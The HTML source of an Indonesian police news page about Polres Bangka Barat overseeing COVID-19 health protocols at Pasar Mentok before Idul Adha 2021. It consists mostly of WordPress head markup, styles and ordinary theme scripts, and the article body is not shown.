

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tribratanews.babel.polri.go.id/2021/07/19/jelang-idul-adha-polres-bangka-barat-awasi-protokol-kesehatan-di-pasar-mentok/
body_size: 49071
content:
<!doctype html >
<html lang="id">
<head>
    <meta charset="UTF-8" />
    <title>Jelang Idul Adha, Polres Bangka Barat Awasi Protokol Kesehatan di Pasar Mentok - Tribratanews Polda Babel</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tribratanews.babel.polri.go.id/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://babel.polri.go.id/wp-content/uploads/2021/06/2021-06-13_001905j-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://tribratanews.babel.polri.go.id/2021/07/19/jelang-idul-adha-polres-bangka-barat-awasi-protokol-kesehatan-di-pasar-mentok/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jelang Idul Adha, Polres Bangka Barat Awasi Protokol Kesehatan di Pasar Mentok - Tribratanews Polda Babel" />
	<meta property="og:description" content="Polda Kep. Babel, Bidang Hubungan Masyarakat,- Menjelang Idul Adha 1442H, Polres Bangka Barat semakin meningkatkan pengawasan penerapan protokol kesehatan Covid 19. Seperti yang dilaksanakan di Pasar Mentok, Kab. Bangka Barat, Senin (19/7/2021). Personel Polres Bangka Barat gabungan dengan petugas Satpol PP, Dinas Perhubungan, dan anggota TNI untuk bersama-sama memberikan pemahaman dan sosialisasi penggunaan masker di [&hellip;]" />
	<meta property="og:url" content="https://tribratanews.babel.polri.go.id/2021/07/19/jelang-idul-adha-polres-bangka-barat-awasi-protokol-kesehatan-di-pasar-mentok/" />
	<meta property="og:site_name" content="Tribratanews Polda Babel" />
	<meta property="article:published_time" content="2021-07-19T03:52:07+00:00" />
	<meta property="article:modified_time" content="2021-07-26T04:27:23+00:00" />
	<meta property="og:image" content="https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/07/babar-adha.jpg" />
	<meta property="og:image:width" content="653" />
	<meta property="og:image:height" content="366" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tribratanews.babel.polri.go.id/2021/07/19/jelang-idul-adha-polres-bangka-barat-awasi-protokol-kesehatan-di-pasar-mentok/#article","isPartOf":{"@id":"https://tribratanews.babel.polri.go.id/2021/07/19/jelang-idul-adha-polres-bangka-barat-awasi-protokol-kesehatan-di-pasar-mentok/"},"author":{"name":"","@id":""},"headline":"Jelang Idul Adha, Polres Bangka Barat Awasi Protokol Kesehatan di Pasar Mentok","datePublished":"2021-07-19T03:52:07+00:00","dateModified":"2021-07-26T04:27:23+00:00","mainEntityOfPage":{"@id":"https://tribratanews.babel.polri.go.id/2021/07/19/jelang-idul-adha-polres-bangka-barat-awasi-protokol-kesehatan-di-pasar-mentok/"},"wordCount":166,"image":{"@id":"https://tribratanews.babel.polri.go.id/2021/07/19/jelang-idul-adha-polres-bangka-barat-awasi-protokol-kesehatan-di-pasar-mentok/#primaryimage"},"thumbnailUrl":"https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/07/babar-adha.jpg","articleSection":["Bangka Barat","Bid Humas","Dit Binmas","Polres"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://tribratanews.babel.polri.go.id/2021/07/19/jelang-idul-adha-polres-bangka-barat-awasi-protokol-kesehatan-di-pasar-mentok/","url":"https://tribratanews.babel.polri.go.id/2021/07/19/jelang-idul-adha-polres-bangka-barat-awasi-protokol-kesehatan-di-pasar-mentok/","name":"Jelang Idul Adha, Polres Bangka Barat Awasi Protokol Kesehatan di Pasar Mentok - Tribratanews Polda Babel","isPartOf":{"@id":"https://tribratanews.babel.polri.go.id/#website"},"primaryImageOfPage":{"@id":"https://tribratanews.babel.polri.go.id/2021/07/19/jelang-idul-adha-polres-bangka-barat-awasi-protokol-kesehatan-di-pasar-mentok/#primaryimage"},"image":{"@id":"https://tribratanews.babel.polri.go.id/2021/07/19/jelang-idul-adha-polres-bangka-barat-awasi-protokol-kesehatan-di-pasar-mentok/#primaryimage"},"thumbnailUrl":"https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/07/babar-adha.jpg","datePublished":"2021-07-19T03:52:07+00:00","dateModified":"2021-07-26T04:27:23+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://tribratanews.babel.polri.go.id/2021/07/19/jelang-idul-adha-polres-bangka-barat-awasi-protokol-kesehatan-di-pasar-mentok/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://tribratanews.babel.polri.go.id/2021/07/19/jelang-idul-adha-polres-bangka-barat-awasi-protokol-kesehatan-di-pasar-mentok/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://tribratanews.babel.polri.go.id/2021/07/19/jelang-idul-adha-polres-bangka-barat-awasi-protokol-kesehatan-di-pasar-mentok/#primaryimage","url":"https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/07/babar-adha.jpg","contentUrl":"https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/07/babar-adha.jpg","width":653,"height":366},{"@type":"BreadcrumbList","@id":"https://tribratanews.babel.polri.go.id/2021/07/19/jelang-idul-adha-polres-bangka-barat-awasi-protokol-kesehatan-di-pasar-mentok/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://tribratanews.babel.polri.go.id/"},{"@type":"ListItem","position":2,"name":"Jelang Idul Adha, Polres Bangka Barat Awasi Protokol Kesehatan di Pasar Mentok"}]},{"@type":"WebSite","@id":"https://tribratanews.babel.polri.go.id/#website","url":"https://tribratanews.babel.polri.go.id/","name":"Tribratanews Polda Babel","description":"Bidang Humas Polda Babel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tribratanews.babel.polri.go.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"","url":"https://tribratanews.babel.polri.go.id/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tribratanews Polda Babel &raquo; Feed" href="https://tribratanews.babel.polri.go.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tribratanews Polda Babel &raquo; Umpan Komentar" href="https://tribratanews.babel.polri.go.id/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tribratanews.babel.polri.go.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftribratanews.babel.polri.go.id%2F2021%2F07%2F19%2Fjelang-idul-adha-polres-bangka-barat-awasi-protokol-kesehatan-di-pasar-mentok%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tribratanews.babel.polri.go.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftribratanews.babel.polri.go.id%2F2021%2F07%2F19%2Fjelang-idul-adha-polres-bangka-barat-awasi-protokol-kesehatan-di-pasar-mentok%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tribratanews.babel.polri.go.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tribratanews.babel.polri.go.id/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://tribratanews.babel.polri.go.id/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://tribratanews.babel.polri.go.id/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C600%2C700%2C300%2C500%7CMontserrat%3A600%2C700%2C400%2C500%7CLato%3A900%2C700%2C400%7CRoboto+Slab%3A400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tribratanews.babel.polri.go.id/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://tribratanews.babel.polri.go.id/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https://tribratanews.babel.polri.go.id/","site":"https://tribratanews.babel.polri.go.id/","ajax":"https://tribratanews.babel.polri.go.id/wp-admin/admin-ajax.php"};
var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"b5945a792f2729e2796573ec78fcf85f"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
//# sourceURL=wpdm-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.21" id="wpdm-frontjs-js"></script>
<link rel="https://api.w.org/" href="https://tribratanews.babel.polri.go.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tribratanews.babel.polri.go.id/wp-json/wp/v2/posts/82180" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tribratanews.babel.polri.go.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://tribratanews.babel.polri.go.id/?p=82180' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/tribratanews.babel.polri.go.id\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--job-hunt-grey:#F3F3F3;--job-hunt-accent:#2623D3;--job-hunt-white:#FFFFFF;--job-hunt-black:#000000;--job-hunt-sep:#DADFE7;--job-hunt-shadow:rgba(16,24,40,0.05);--job-hunt-sep-light:#EAEDF1;--job-hunt-light-text:#697586;--job-hunt-sep-dark:#B4BFCA;--job-hunt-darker-text:#494F5C;--job-hunt-accent-transparent:rgba(38,35,211,0.1);--job-hunt-shadow-darker:rgba(16,24,40,0.3)}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/tribratanews.babel.polri.go.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/tribratanews.babel.polri.go.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c61a08";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="d11dbb16fa";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
